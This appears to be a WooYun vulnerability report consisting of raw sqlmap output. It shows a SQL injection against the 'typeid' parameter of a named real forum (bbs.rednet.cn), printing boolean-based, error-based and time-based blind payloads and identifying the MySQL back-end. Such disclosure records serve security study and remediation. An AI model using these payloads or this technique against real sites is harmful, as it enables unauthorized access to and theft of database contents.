 [15:53:06] [INFO] target URL appears to be UNION injectable with 20 columns
[15:53:13] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[15:53:14] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[15:53:18] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[15:53:20] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[15:53:25] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[15:53:26] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[15:53:31] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[15:53:32] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'typeid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 295 HTTP(s) requests:
---
Parameter: typeid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mod=forumdisplay&fid=2690&page=1&filter=author&orderby=dateline&typeid=1805%df' AND 5247=5247-- FIRJ
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: mod=forumdisplay&fid=2690&page=1&filter=author&orderby=dateline&typeid=1805%df' AND (SELECT 8723 FROM(SELECT
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: mod=forumdisplay&fid=2690&page=1&filter=author&orderby=dateline&typeid=1805%df' AND (SELECT * FROM (SELECT(S
---
[15:54:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:54:10] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\bbs.rednet.cn
www.wooyun.org